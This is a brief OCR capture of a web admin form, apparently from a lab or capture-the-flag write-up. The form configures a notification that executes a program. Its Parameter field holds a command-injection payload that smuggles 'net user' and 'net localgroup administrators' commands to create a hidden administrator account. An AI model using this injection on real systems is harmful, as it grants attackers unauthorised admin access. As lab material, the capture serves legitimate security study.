 10.10.10.152/editnotification.htm?id=new&tabid=1
1
New Log Entries 2 !! 4 W 1 8 2
Execute HTTP Action
Execute Program
Program File Demo exe notification - outfile.ps1
Parameter test.txt;net user anon p3nT3st! /add;net localgroup administrators anon /add
Domain or Computer Name
Username
Password
Save
Timeout 60